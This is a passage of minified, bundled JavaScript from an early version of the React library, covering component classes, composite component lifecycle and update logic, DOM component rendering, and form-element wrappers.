r,this.count=0}function s(e,t,n){var o=e.result,a=e.keyPrefix,i=e.func,u=e.context,s=i.call(u,t,e.count++);Array.isArray(s)?l(s,o,n,m.thatReturnsArgument):null!=s&&(v.isValidElement(s)&&(s=v.cloneAndReplaceKey(s,a+(s!==t?r(s.key||"")+"/":"")+n)),o.push(s))}function l(e,t,n,o,a){var i="";null!=n&&(i=r(n)+"/");var l=u.getPooled(t,i,o,a);g(e,s,l),u.release(l)}function c(e,t,n){if(null==e)return e;var r=[];return l(e,r,null,t,n),r}function p(e,t,n){return null}function d(e,t){return g(e,p,null)}function f(e){var t=
[];return l(e,t,null,m.thatReturnsArgument),t}var h=e(24),v=e(52),m=e(136),g=e(127),y=h.twoArgumentPooler,C=h.fourArgumentPooler,b=/\/(?!\/)/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},h.addPoolingTo(o,y),u.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},h.addPoolingTo(u,C);var _={forEach:i,map:c,mapIntoWithKeyPrefixInternal:l,count:d,toArray:f};t.exports=_},{127:127,136:136,24:24,52:52}],29:[function(e,
t,n){function r(e,t){var n=E.hasOwnProperty(t)?E[t]:null;D.hasOwnProperty(t)&&(n!==b.OVERRIDE_BASE?m(!1):void 0),e.hasOwnProperty(t)&&(n!==b.DEFINE_MANY&&n!==b.DEFINE_MANY_MERGED?m(!1):void 0)}function o(e,t){if(t){"function"==typeof t?m(!1):void 0,d.isValidElement(t)?m(!1):void 0;var n=e.prototype;t.hasOwnProperty(C)&&x.mixins(e,t.mixins);for(var o in t)if(t.hasOwnProperty(o)&&o!==C){var a=t[o];if(r(n,o),x.hasOwnProperty(o))x[o](e,a);else{var i=E.hasOwnProperty(o),l=n.hasOwnProperty(o),c="function"==
typeof a,p=c&&!i&&!l&&t.autobind!==!1;if(p)n.__reactAutoBindMap||(n.__reactAutoBindMap={}),n.__reactAutoBindMap[o]=a,n[o]=a;else if(l){var f=E[o];!i||f!==b.DEFINE_MANY_MERGED&&f!==b.DEFINE_MANY?m(!1):void 0,f===b.DEFINE_MANY_MERGED?n[o]=u(n[o],a):f===b.DEFINE_MANY&&(n[o]=s(n[o],a))}else n[o]=a}}}}function a(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var o=n in x;o?m(!1):void 0;var a=n in e;a?m(!1):void 0,e[n]=r}}}function i(e,t){e&&t&&"object"==typeof e&&"object"==typeof t?void 0:
m(!1);for(var n in t)t.hasOwnProperty(n)&&(void 0!==e[n]?m(!1):void 0,e[n]=t[n]);return e}function u(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return i(o,n),i(o,r),o}}function s(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function l(e,t){var n=t.bind(e);return n}function c(e){for(var t in e.__reactAutoBindMap)if(e.__reactAutoBindMap.hasOwnProperty(t)){var n=e.__reactAutoBindMap[t];e[t]=
l(e,n)}}var p=e(30),d=e(52),f=(e(73),e(72),e(69)),h=e(23),v=e(137),m=e(144),g=e(147),y=e(148),C=(e(155),y({mixins:null})),b=g({DEFINE_ONCE:null,DEFINE_MANY:null,OVERRIDE_BASE:null,DEFINE_MANY_MERGED:null}),_=[],E={mixins:b.DEFINE_MANY,statics:b.DEFINE_MANY,propTypes:b.DEFINE_MANY,contextTypes:b.DEFINE_MANY,childContextTypes:b.DEFINE_MANY,getDefaultProps:b.DEFINE_MANY_MERGED,getInitialState:b.DEFINE_MANY_MERGED,getChildContext:b.DEFINE_MANY_MERGED,render:b.DEFINE_ONCE,componentWillMount:b.DEFINE_MANY,
componentDidMount:b.DEFINE_MANY,componentWillReceiveProps:b.DEFINE_MANY,shouldComponentUpdate:b.DEFINE_ONCE,componentWillUpdate:b.DEFINE_MANY,componentDidUpdate:b.DEFINE_MANY,componentWillUnmount:b.DEFINE_MANY,updateComponent:b.OVERRIDE_BASE},x={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)o(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=h({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=h({},e.contextTypes,t)},getDefaultProps:function(e,
t){e.getDefaultProps?e.getDefaultProps=u(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=h({},e.propTypes,t)},statics:function(e,t){a(e,t)},autobind:function(){}},D={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e),t&&this.updater.enqueueCallback(this,t)},isMounted:function(){return this.updater.isMounted(this)},setProps:function(e,t){this.updater.enqueueSetProps(this,e),t&&this.updater.enqueueCallback(this,t)},replaceProps:function(e,t){this.updater.enqueueReplaceProps(this,
e),t&&this.updater.enqueueCallback(this,t)}},M=function(){};h(M.prototype,p.prototype,D);var N={createClass:function(e){var t=function(e,t,n){this.__reactAutoBindMap&&c(this),this.props=e,this.context=t,this.refs=v,this.updater=n||f,this.state=null;var r=this.getInitialState?this.getInitialState():null;"object"!=typeof r||Array.isArray(r)?m(!1):void 0,this.state=r};t.prototype=new M,t.prototype.constructor=t,_.forEach(o.bind(null,t)),o(t,e),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),
t.prototype.render?void 0:m(!1);for(var n in E)t.prototype[n]||(t.prototype[n]=null);return t},injection:{injectMixin:function(e){_.push(e)}}};t.exports=N},{137:137,144:144,147:147,148:148,155:155,23:23,30:30,52:52,69:69,72:72,73:73}],30:[function(e,t,n){function r(e,t,n){this.props=e,this.context=t,this.refs=a,this.updater=n||o}var o=e(69),a=(e(104),e(137)),i=e(144);e(155);r.prototype.isReactComponent={},r.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e?i(!1):void 0,
this.updater.enqueueSetState(this,e),t&&this.updater.enqueueCallback(this,t)},r.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this),e&&this.updater.enqueueCallback(this,e)};t.exports=r},{104:104,137:137,144:144,155:155,69:69}],31:[function(e,t,n){var r=e(40),o=e(65),a={processChildrenUpdates:r.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkupByID:r.dangerouslyReplaceNodeWithMarkupByID,unmountIDFromEnvironment:function(e){o.purgeID(e)}};t.exports=a},{40:40,65:65}],32:[function(e,
t,n){var r=e(144),o=!1,a={unmountIDFromEnvironment:null,replaceNodeWithMarkupByID:null,processChildrenUpdates:null,injection:{injectEnvironment:function(e){o?r(!1):void 0,a.unmountIDFromEnvironment=e.unmountIDFromEnvironment,a.replaceNodeWithMarkupByID=e.replaceNodeWithMarkupByID,a.processChildrenUpdates=e.processChildrenUpdates,o=!0}}};t.exports=a},{144:144}],33:[function(e,t,n){function r(e){var t=e._currentElement._owner||null;if(t){var n=t.getName();if(n)return" Check the render method of `"+
n+"`."}return""}function o(e){}var a=e(32),i=e(34),u=e(52),s=e(62),l=e(71),c=e(73),p=(e(72),e(76)),d=e(82),f=e(23),h=e(137),v=e(144),m=e(126);e(155);o.prototype.render=function(){var e=s.get(this)._currentElement.type;return e(this.props,this.context,this.updater)};var g=1,y={construct:function(e){this._currentElement=e,this._rootNodeID=null,this._instance=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedComponent=null,
this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null},mountComponent:function(e,t,n){this._context=n,this._mountOrder=g++,this._rootNodeID=e;var r,a,i=this._processProps(this._currentElement.props),l=this._processContext(n),c=this._currentElement.type,f="prototype"in c;f&&(r=new c(i,l,d)),(!f||null===r||r===!1||u.isValidElement(r))&&(a=r,r=new o(c)),r.props=i,r.context=l,r.refs=h,r.updater=d,this._instance=r,s.set(r,this);var m=r.state;void 0===m&&(r.state=
m=null),"object"!=typeof m||Array.isArray(m)?v(!1):void 0,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,r.componentWillMount&&(r.componentWillMount(),this._pendingStateQueue&&(r.state=this._processPendingState(r.props,r.context))),void 0===a&&(a=this._renderValidatedComponent()),this._renderedComponent=this._instantiateReactComponent(a);var y=p.mountComponent(this._renderedComponent,e,t,this._processChildContext(n));return r.componentDidMount&&t.getReactMountReady().enqueue(r.componentDidMount,
r),y},unmountComponent:function(){var e=this._instance;e.componentWillUnmount&&e.componentWillUnmount(),p.unmountComponent(this._renderedComponent),this._renderedComponent=null,this._instance=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=null,this._topLevelWrapper=null,s.remove(e)},_maskContext:function(e){var t=null,n=this._currentElement.type,r=n.contextTypes;if(!r)return h;
t={};for(var o in r)t[o]=e[o];return t},_processContext:function(e){var t=this._maskContext(e);return t},_processChildContext:function(e){var t=this._currentElement.type,n=this._instance,r=n.getChildContext&&n.getChildContext();if(r){"object"!=typeof t.childContextTypes?v(!1):void 0;for(var o in r)o in t.childContextTypes?void 0:v(!1);return f({},e,r)}return e},_processProps:function(e){return e},_checkPropTypes:function(e,t,n){var o=this.getName();for(var a in e)if(e.hasOwnProperty(a)){var i;try{"function"!=
typeof e[a]?v(!1):void 0,i=e[a](t,a,o,n)}catch(u){i=u}if(i instanceof Error){r(this);n===c.prop}}},receiveComponent:function(e,t,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(t,r,e,o,n)},performUpdateIfNecessary:function(e){null!=this._pendingElement&&p.receiveComponent(this,this._pendingElement||this._currentElement,e,this._context),(null!==this._pendingStateQueue||this._pendingForceUpdate)&&this.updateComponent(e,this._currentElement,this._currentElement,
this._context,this._context)},updateComponent:function(e,t,n,r,o){var a,i=this._instance,u=this._context===o?i.context:this._processContext(o);t===n?a=n.props:(a=this._processProps(n.props),i.componentWillReceiveProps&&i.componentWillReceiveProps(a,u));var s=this._processPendingState(a,u),l=this._pendingForceUpdate||!i.shouldComponentUpdate||i.shouldComponentUpdate(a,s,u);l?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,a,s,u,e,o)):(this._currentElement=n,this._context=o,i.props=a,i.state=
s,i.context=u)},_processPendingState:function(e,t){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var a=f({},o?r[0]:n.state),i=o?1:0;i<r.length;i++){var u=r[i];f(a,"function"==typeof u?u.call(n,a,e,t):u)}return a},_performComponentUpdate:function(e,t,n,r,o,a){var i,u,s,l=this._instance,c=Boolean(l.componentDidUpdate);c&&(i=l.props,u=l.state,s=l.context),l.componentWillUpdate&&
l.componentWillUpdate(t,n,r),this._currentElement=e,this._context=a,l.props=t,l.state=n,l.context=r,this._updateRenderedComponent(o,a),c&&o.getReactMountReady().enqueue(l.componentDidUpdate.bind(l,i,u,s),l)},_updateRenderedComponent:function(e,t){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent();if(m(r,o))p.receiveComponent(n,o,e,this._processChildContext(t));else{var a=this._rootNodeID,i=n._rootNodeID;p.unmountComponent(n),this._renderedComponent=this._instantiateReactComponent(o);
var u=p.mountComponent(this._renderedComponent,a,e,this._processChildContext(t));this._replaceNodeWithMarkupByID(i,u)}},_replaceNodeWithMarkupByID:function(e,t){a.replaceNodeWithMarkupByID(e,t)},_renderValidatedComponentWithoutOwnerOrContext:function(){var e=this._instance,t=e.render();return t},_renderValidatedComponent:function(){var e;i.current=this;try{e=this._renderValidatedComponentWithoutOwnerOrContext()}finally{i.current=null}return null===e||e===!1||u.isValidElement(e)?void 0:v(!1),e},attachRef:function(e,
t){var n=this.getPublicInstance();null==n?v(!1):void 0;var r=t.getPublicInstance(),o=n.refs===h?n.refs={}:n.refs;o[e]=r},detachRef:function(e){var t=this.getPublicInstance().refs;delete t[e]},getName:function(){var e=this._currentElement.type,t=this._instance&&this._instance.constructor;return e.displayName||t&&t.displayName||e.name||t&&t.name||null},getPublicInstance:function(){var e=this._instance;return e instanceof o?null:e},_instantiateReactComponent:null};l.measureMethods(y,"ReactCompositeComponent",
{mountComponent:"mountComponent",updateComponent:"updateComponent",_renderValidatedComponent:"_renderValidatedComponent"});var C={Mixin:y};t.exports=C},{126:126,137:137,144:144,155:155,23:23,32:32,34:34,52:52,62:62,71:71,72:72,73:73,76:76,82:82}],34:[function(e,t,n){var r={current:null};t.exports=r},{}],35:[function(e,t,n){var r=e(34),o=e(46),a=e(49),i=e(61),u=e(65),s=e(71),l=e(76),c=e(83),p=e(84),d=e(108),f=e(123);e(155);a.inject();var h=s.measure("React","render",u.render),v={findDOMNode:d,render:h,
unmountComponentAtNode:u.unmountComponentAtNode,version:p,unstable_batchedUpdates:c.batchedUpdates,unstable_renderSubtreeIntoContainer:f};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({CurrentOwner:r,InstanceHandles:i,Mount:u,Reconciler:l,TextComponent:o});t.exports=v},{108:108,123:123,130:130,155:155,34:34,46:46,49:49,61:61,65:65,71:71,76:76,83:83,84:84}],36:[function(e,t,n){var r={onClick:!0,onDoubleClick:!0,
onMouseDown:!0,onMouseMove:!0,onMouseUp:!0,onClickCapture:!0,onDoubleClickCapture:!0,onMouseDownCapture:!0,onMouseMoveCapture:!0,onMouseUpCapture:!0},o={getNativeProps:function(e,t,n){if(!t.disabled)return t;var o={};for(var a in t)t.hasOwnProperty(a)&&!r[a]&&(o[a]=t[a]);return o}};t.exports=o},{}],37:[function(e,t,n){function r(){return this}function o(){var e=this._reactInternalComponent;return!!e}function a(){}function i(e,t){var n=this._reactInternalComponent;n&&(T.enqueueSetPropsInternal(n,e),
t&&T.enqueueCallbackInternal(n,t))}function u(e,t){var n=this._reactInternalComponent;n&&(T.enqueueReplacePropsInternal(n,e),t&&T.enqueueCallbackInternal(n,t))}function s(e,t){t&&(null!=t.dangerouslySetInnerHTML&&(null!=t.children?L(!1):void 0,"object"==typeof t.dangerouslySetInnerHTML&&Y in t.dangerouslySetInnerHTML?void 0:L(!1)),null!=t.style&&"object"!=typeof t.style?L(!1):void 0)}function l(e,t,n,r){var o=I.findReactContainerForID(e);if(o){var a=o.nodeType===z?o.ownerDocument:o;j(t,a)}r.getReactMountReady().enqueue(c,
{id:e,registrationName:t,listener:n})}function c(){var e=this;E.putListener(e.id,e.registrationName,e.listener)}function p(){var e=this;e._rootNodeID?void 0:L(!1);var t=I.getNode(e._rootNodeID);switch(t?void 0:L(!1),e._tag){case "iframe":e._wrapperState.listeners=[E.trapBubbledEvent(_.topLevelTypes.topLoad,"load",t)];break;case "video":case "audio":e._wrapperState.listeners=[];for(var n in G)G.hasOwnProperty(n)&&e._wrapperState.listeners.push(E.trapBubbledEvent(_.topLevelTypes[n],G[n],t));break;case "img":e._wrapperState.listeners=
[E.trapBubbledEvent(_.topLevelTypes.topError,"error",t),E.trapBubbledEvent(_.topLevelTypes.topLoad,"load",t)];break;case "form":e._wrapperState.listeners=[E.trapBubbledEvent(_.topLevelTypes.topReset,"reset",t),E.trapBubbledEvent(_.topLevelTypes.topSubmit,"submit",t)]}}function d(){M.mountReadyWrapper(this)}function f(){w.postUpdateWrapper(this)}function h(e){J.call(Z,e)||($.test(e)?void 0:L(!1),Z[e]=!0)}function v(e,t){return e.indexOf("-")>=0||null!=t.is}function m(e){h(e),this._tag=e.toLowerCase(),
this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._rootNodeID=null,this._wrapperState=null,this._topLevelWrapper=null,this._nodeWithLegacyProperties=null}var g=e(2),y=e(5),C=e(10),b=e(11),_=e(15),E=e(26),x=e(31),D=e(36),M=e(41),N=e(42),w=e(43),P=e(47),I=e(65),R=e(66),S=e(71),T=e(82),k=e(23),O=e(104),A=e(107),L=e(144),U=(e(119),e(148)),F=e(124),B=e(125),V=(e(153),e(128),e(155),E.deleteListener),j=E.listenTo,W=E.registrationNameModules,K={string:!0,number:!0},H=
U({children:null}),q=U({style:null}),Y=U({__html:null}),z=1,G={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",
topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},X={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Q={listing:!0,pre:!0,textarea:!0},$=(k({menuitem:!0},X),/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/),Z={},J={}.hasOwnProperty;m.displayName="ReactDOMComponent",m.Mixin={construct:function(e){this._currentElement=e},mountComponent:function(e,t,n){this._rootNodeID=e;var r=this._currentElement.props;
switch(this._tag){case "iframe":case "img":case "form":case "video":case "audio":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case "button":r=D.getNativeProps(this,r,n);break;case "input":M.mountWrapper(this,r,n),r=M.getNativeProps(this,r,n);break;case "option":N.mountWrapper(this,r,n),r=N.getNativeProps(this,r,n);break;case "select":w.mountWrapper(this,r,n),r=w.getNativeProps(this,r,n),n=w.processChildContext(this,r,n);break;case "textarea":P.mountWrapper(this,
r,n),r=P.getNativeProps(this,r,n)}s(this,r);var o;if(t.useCreateElement){var a=n[I.ownerDocumentContextKey],i=a.createElement(this._currentElement.type);b.setAttributeForID(i,this._rootNodeID),I.getID(i),this._updateDOMProperties({},r,t,i),this._createInitialChildren(t,r,n,i),o=i}else{var u=this._createOpenTagMarkupAndPutListeners(t,r),l=this._createContentMarkup(t,r,n);o=!l&&X[this._tag]?u+"/\x3e":u+"\x3e"+l+"\x3c/"+this._currentElement.type+"\x3e"}switch(this._tag){case "input":t.getReactMountReady().enqueue(d,
this);case "button":case "select":case "textarea":r.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this)}return o},_createOpenTagMarkupAndPutListeners:function(e,t){var n="\x3c"+this._currentElement.type;for(var r in t)if(t.hasOwnProperty(r)){var o=t[r];if(null!=o)if(W.hasOwnProperty(r))o&&l(this._rootNodeID,r,o,e);else{r===q&&(o&&(o=this._previousStyleCopy=k({},t.style)),o=y.createMarkupForStyles(o));var a=null;null!=this._tag&&v(this._tag,t)?r!==H&&(a=b.createMarkupForCustomAttribute(r,
o)):a=b.createMarkupForProperty(r,o),a&&(n+=" "+a)}}if(e.renderToStaticMarkup)return n;var i=b.createMarkupForID(this._rootNodeID);return n+" "+i},_createContentMarkup:function(e,t,n){var r="",o=t.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var a=K[typeof t.children]?t.children:null,i=null!=a?null:t.children;if(null!=a)r=A(a);else if(null!=i){var u=this.mountChildren(i,e,n);r=u.join("")}}return Q[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(e,t,
n,r){var o=t.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&F(r,o.__html);else{var a=K[typeof t.children]?t.children:null,i=null!=a?null:t.children;if(null!=a)B(r,a);else if(null!=i)for(var u=this.mountChildren(i,e,n),s=0;s<u.length;s++)r.appendChild(u[s])}},receiveComponent:function(e,t,n){var r=this._currentElement;this._currentElement=e,this.updateComponent(t,r,e,n)},updateComponent:function(e,t,n,r){var o=t.props,a=this._currentElement.props;switch(this._tag){case "button":o=D.getNativeProps(this,
o),a=D.getNativeProps(this,a);break;case "input":M.updateWrapper(this),o=M.getNativeProps(this,o),a=M.getNativeProps(this,a);break;case "option":o=N.getNativeProps(this,o),a=N.getNativeProps(this,a);break;case "select":o=w.getNativeProps(this,o),a=w.getNativeProps(this,a);break;case "textarea":P.updateWrapper(this),o=P.getNativeProps(this,o),a=P.getNativeProps(this,a)}s(this,a),this._updateDOMProperties(o,a,e,null),this._updateDOMChildren(o,a,e,r),!O&&this._nodeWithLegacyProperties&&(this._nodeWithLegacyProperties.props=
a),"select"===this._tag&&e.getReactMountReady().enqueue(f,this)},_updateDOMProperties:function(e,t,n,r){var o,a,i;for(o in e)if(!t.hasOwnProperty(o)&&e.hasOwnProperty(o))if(o===q){var u=this._previousStyleCopy;for(a in u)u.hasOwnProperty(a)&&(i=i||{},i[a]="");this._previousStyleCopy=null}else W.hasOwnProperty(o)?e[o]&&V(this._rootNodeID,o):(C.properties[o]||C.isCustomAttribute(o))&&(r||(r=I.getNode(this._rootNodeID)),b.deleteValueForProperty(r,o));for(o in t){var s=t[o],c=o===q?this._previousStyleCopy:
e[o];if(t.hasOwnProperty(o)&&s!==c)if(o===q)if(s?s=this._previousStyleCopy=k({},s):this._previousStyleCopy=null,c){for(a in c)!c.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(i=i||{},i[a]="");for(a in s)s.hasOwnProperty(a)&&c[a]!==s[a]&&(i=i||{},i[a]=s[a])}else i=s;else W.hasOwnProperty(o)?s?l(this._rootNodeID,o,s,n):c&&V(this._rootNodeID,o):v(this._tag,t)?(r||(r=I.getNode(this._rootNodeID)),o===H&&(s=null),b.setValueForAttribute(r,o,s)):(C.properties[o]||C.isCustomAttribute(o))&&(r||(r=I.getNode(this._rootNodeID)),
null!=s?b.setValueForProperty(r,o,s):b.deleteValueForProperty(r,o))}i&&(r||(r=I.getNode(this._rootNodeID)),y.setValueForStyles(r,i))},_updateDOMChildren:function(e,t,n,r){var o=K[typeof e.children]?e.children:null,a=K[typeof t.children]?t.children:null,i=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=null!=o?null:e.children,l=null!=a?null:t.children,c=null!=o||null!=i,p=null!=a||null!=u;null!=s&&null==l?this.updateChildren(null,
n,r):c&&!p&&this.updateTextContent(""),null!=a?o!==a&&this.updateTextContent(""+a):null!=u?i!==u&&this.updateMarkup(""+u):null!=l&&this.updateChildren(l,n,r)},unmountComponent:function(){switch(this._tag){case "iframe":case "img":case "form":case "video":case "audio":var e=this._wrapperState.listeners;if(e)for(var t=0;t<e.length;t++)e[t].remove();break;case "input":M.unmountWrapper(this);break;case "html":case "head":case "body":L(!1)}if(this.unmountChildren(),E.deleteAllListeners(this._rootNodeID),
x.unmountIDFromEnvironment(this._rootNodeID),this._rootNodeID=null,this._wrapperState=null,this._nodeWithLegacyProperties){var n=this._nodeWithLegacyProperties;n._reactInternalComponent=null,this._nodeWithLegacyProperties=null}},getPublicInstance:function(){if(!this._nodeWithLegacyProperties){var e=I.getNode(this._rootNodeID);e._reactInternalComponent=this,e.getDOMNode=r,e.isMounted=o,e.setState=a,e.replaceState=a,e.forceUpdate=a,e.setProps=i,e.replaceProps=u,e.props=this._currentElement.props,this._nodeWithLegacyProperties=
e}return this._nodeWithLegacyProperties}},S.measureMethods(m,"ReactDOMComponent",{mountComponent:"mountComponent",updateComponent:"updateComponent"}),k(m.prototype,m.Mixin,R.Mixin),t.exports=m},{10:10,104:104,107:107,11:11,119:119,124:124,125:125,128:128,144:144,148:148,15:15,153:153,155:155,2:2,23:23,26:26,31:31,36:36,41:41,42:42,43:43,47:47,5:5,65:65,66:66,71:71,82:82}],38:[function(e,t,n){function r(e){return o.createFactory(e)}var o=e(52),a=(e(53),e(149)),i=a({a:"a",abbr:"abbr",address:"address",
area:"area",article:"article",aside:"aside",audio:"audio",b:"b",base:"base",bdi:"bdi",bdo:"bdo",big:"big",blockquote:"blockquote",body:"body",br:"br",button:"button",canvas:"canvas",caption:"caption",cite:"cite",code:"code",col:"col",colgroup:"colgroup",data:"data",datalist:"datalist",dd:"dd",del:"del",details:"details",dfn:"dfn",dialog:"dialog",div:"div",dl:"dl",dt:"dt",em:"em",embed:"embed",fieldset:"fieldset",figcaption:"figcaption",figure:"figure",footer:"footer",form:"form",h1:"h1",h2:"h2",h3:"h3",
h4:"h4",h5:"h5",h6:"h6",head:"head",header:"header",hgroup:"hgroup",hr:"hr",html:"html",i:"i",iframe:"iframe",img:"img",input:"input",ins:"ins",kbd:"kbd",keygen:"keygen",label:"label",legend:"legend",li:"li",link:"link",main:"main",map:"map",mark:"mark",menu:"menu",menuitem:"menuitem",meta:"meta",meter:"meter",nav:"nav",noscript:"noscript",object:"object",ol:"ol",optgroup:"optgroup",option:"option",output:"output",p:"p",param:"param",picture:"picture",pre:"pre",progress:"progress",q:"q",rp:"rp",rt:"rt",
ruby:"ruby",s:"s",samp:"samp",script:"script",section:"section",select:"select",small:"small",source:"source",span:"span",strong:"strong",style:"style",sub:"sub",summary:"summary",sup:"sup",table:"table",tbody:"tbody",td:"td",textarea:"textarea",tfoot:"tfoot",th:"th",thead:"thead",time:"time",title:"title",tr:"tr",track:"track",u:"u",ul:"ul","var":"var",video:"video",wbr:"wbr",circle:"circle",clipPath:"clipPath",defs:"defs",ellipse:"ellipse",g:"g",image:"image",line:"line",linearGradient:"linearGradient",
mask:"mask",path:"path",pattern:"pattern",polygon:"polygon",polyline:"polyline",radialGradient:"radialGradient",rect:"rect",stop:"stop",svg:"svg",text:"text",tspan:"tspan"},r);t.exports=i},{149:149,52:52,53:53}],39:[function(e,t,n){var r={useCreateElement:!1};t.exports=r},{}],40:[function(e,t,n){var r=e(9),o=e(11),a=e(65),i=e(71),u=e(144),s={dangerouslySetInnerHTML:"`dangerouslySetInnerHTML` must be set using `updateInnerHTMLByID()`.",style:"`style` must be set using `updateStylesByID()`."},l={updatePropertyByID:function(e,
t,n){var r=a.getNode(e);s.hasOwnProperty(t)?u(!1):void 0,null!=n?o.setValueForProperty(r,t,n):o.deleteValueForProperty(r,t)},dangerouslyReplaceNodeWithMarkupByID:function(e,t){var n=a.getNode(e);r.dangerouslyReplaceNodeWithMarkup(n,t)},dangerouslyProcessChildrenUpdates:function(e,t){for(var n=0;n<e.length;n++)e[n].parentNode=a.getNode(e[n].parentID);r.processUpdates(e,t)}};i.measureMethods(l,"ReactDOMIDOperations",{dangerouslyReplaceNodeWithMarkupByID:"dangerouslyReplaceNodeWithMarkupByID",dangerouslyProcessChildrenUpdates:"dangerouslyProcessChildrenUpdates"}),
t.exports=l},{11:11,144:144,65:65,71:71,9:9}],41:[function(e,t,n){function r(){this._rootNodeID&&d.updateWrapper(this)}function o(e){var t=this._currentElement.props,n=i.executeOnChange(t,e);s.asap(r,this);var o=t.name;if("radio"===t.type&&null!=o){for(var a=u.getNode(this._rootNodeID),l=a;l.parentNode;)l=l.parentNode;for(var d=l.querySelectorAll("input[name\x3d"+JSON.stringify(""+o)+'][type\x3d"radio"]'),f=0;f<d.length;f++){var h=d[f];if(h!==a&&h.form===a.form){var v=u.getID(h);v?void 0:c(!1);var m=
p[v];m?void 0:c(!1),s.asap(r,m)}}}return n}var a=e(40),i=e(22),u=e(65),s=e(83),l=e(23),c=e(144),p={},d={getNativeProps:function(e,t,n){var r=i.getValue(t),o=i.getChecked(t),a=l({},t,{defaultChecked:void 0,defaultValue:void 0,value:null!=r?r:e._wrapperState.initialValue,checked:null!=o?o:e._wrapperState.initialChecked,onChange:e._wrapperState.onChange});return a},mountWrapper:function(e,t){var n=t.defaultValue;e._wrapperState={initialChecked:t.defaultChecked||!1,initialValue:null!=n?n:null,onChange:o.bind(e)}},
mountReadyWrapper:function(e){p[e._rootNodeID]=e},unmountWrapper:function(e){delete p[e._rootNodeID]},updateWrapper:function(e){var t=e._currentElement.props,n=t.checked;null!=n&&a.updatePropertyByID(e._rootNodeID,"checked",n||!1);var r=i.getValue(t);null!=r&&a.updatePropertyByID(e._rootNodeID,"value",""+r)}};t.exports=d},{144:144,22:22,23:23,40:40,65:65,83:83}],42:[function(e,t,n){var r=e(28),o=e(43),a=e(23),i=(e(155),o.valueContextKey),u={mountWrapper:function(e,t,n){var r=n[i],o=null;if(null!=
r)if(o=!1,Array.isArray(r))for(var a=0;a<r.length;a++){if(""+r[a]==""+t.value){o=!0;break}}else o=""+r==""+t.value;e._wrapperState={selected:o}},getNativeProps:function(e,t,n){var o=a({selected:void 0,children:void 0},t);null!=e._wrapperState.selected&&(o.selected=e._wrapperState.selected);var i="";return r.forEach(t.children,function(e){null!=e&&("string"==typeof e||"number"==typeof e)&&(i+=e)}),o.children=i,o}};t.exports=u},{155:155,23:23,28:28,43:43}],43:[function(e,t,n){function r(){if(this._rootNodeID&&
this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var e=this._currentElement.props,t=i.getValue(e);null!=t&&o(this,e,t)}}function o(e,t,n){var r,o,a=u.getNode(e._rootNodeID).options;if(t){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<a.length;o++){var i=r.hasOwnProperty(a[o].value);a[o].selected!==i&&(a[o].selected=i)}}else{for(r=""+n,o=0;o<a.length;o++)if(a[o].value===r)return void(a[o].selected=!0);a.length&&(a[0].selected=!0)}}function a(e){var t=this._currentElement.props,
